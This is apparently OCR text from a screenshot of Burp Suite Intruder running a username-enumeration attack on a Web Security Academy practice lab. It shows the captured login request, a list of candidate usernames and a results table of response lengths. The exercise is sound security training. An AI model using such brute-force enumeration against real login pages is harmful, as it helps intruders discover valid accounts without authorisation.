 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 16:51
Lab: Username enumerat Authentication lab userna Username enumeration v
Attack Save 2. Intruder attack of https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net
2. Intruder attack of https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
62 anaheim 200 257 3250
0 200 258 3248
19 academico 200 260 3248
20 acceso 200 215 3248
21 access 200 256 3248
22 accounting 200 269 3248
23 accounts 200 259 3248
24 acid 200 256 3248
25 activestat 200 222 3248
26 ad 200 257 3248
27 adam 200 257 3248
28 adkit 200 260 3248
7 adm 200 262 3248
3 admin 200 254 3248
29 admin 200 258 3248
30 administracion 200 256 3248
31 administrador 200 260 3248
Payloads
Resource pool
Settings
Menu
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8d00f80475b051806fa43100fb000c.web-security-academy.net
3 Cookie: session=T9VKleJ4BuHj83MRZgTr6HozInJOyMnL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net
11 Referer: https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search 0 highlights
Finished
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 2
Sniper attack Start attack
Target fb000c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a8d00f80475b051806fa43100fb000c.web-security-academy.net
3 Cookie: session=T9VKleJ4BuHj83MRZgTr6HozInJOyMnL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin:
https://0a8d00f80475b051806fa43100fb000c.web-security-academy
.net
11 Referer:
https://0a8d00f80475b051806fa43100fb000c.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=anaheim&password=test
Search 0 highlights 0 payload positions Length: 782
Payloads
Payload position: No payload positions configured
Payload type: Simple list
Payload count: 101
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
Payloads
Resource pool
Settings
Event log All issues Memory: 124.7MB of 477.6MB Disabled
Right Ctrl